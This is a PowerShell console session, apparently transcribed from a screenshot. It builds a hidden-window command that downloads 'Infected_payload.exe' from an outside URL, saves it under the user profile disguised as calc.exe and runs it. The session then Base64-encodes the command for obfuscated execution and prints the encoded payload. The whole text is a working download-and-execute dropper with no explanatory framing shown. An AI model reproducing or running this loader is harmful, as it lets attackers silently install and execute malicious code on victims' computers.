 PS C:\Users\malware> $TEXT = "Start-Process powershell.exe -WindowStyle hidden -ArgumentList `"Invoke-WebRequest 'http://google.it/Cybersecurity/Infected_payload.exe'
-OutFile $env:USERPROFILE\calc.exe`" -Wait; Start-Process powershell.exe -WindowStyle hidden -ArgumentList `"$env:USERPROFILE\calc.exe`""
PS C:\Users\malware> $ENCODED = [CONVERT]::ToBase64String([Text.Encoding]::Unicode.GetBytes($TEXT))
PS C:\Users\malware> Write-Output $ENCODED
UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAAaABpAGQAZABlAG4AIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0AC
AAIgBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAnAGgAdAB0AHAAOgAvAC8AZwBvAG8AZwBsAGUALgBpAHQALwBDAHkAYgBlAHIAcwBlAGMAdQByAGkAdAB5AC8ASQBuAGYAZQBjAHQAZQBkAF8AcABh
AHkAbABvAGEAZAAuAGUAeABlACcAIAAtAE8AdQB0AEYAaQBsAGUAIABDADoAXABVAHMAZQByAHMAXABtAGEAbAB3AGEAcgBlAFwAYwBhAGwAYwAuAGUAeABlACIAIAAtAFcAYQBpAHQAOwAgAFMAdABhAHIAdAAtAFAAcg
BvAGMAZQBzAHMAIABwAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAIAAtAFcAaQBuAGQAbwB3AFMAdAB5AGwAZQAgAGgAaQBkAGQAZQBuACAALQBBAHIAZwB1AG0AZQBuAHQATABpAHMAdAAgACIAQwA6AFwAVQBzAGUA
cgBzAFwAbQBhAGwAdwBhAHIAZQBcAGMAYQBsAGMALgBlAHgAZQAiAA==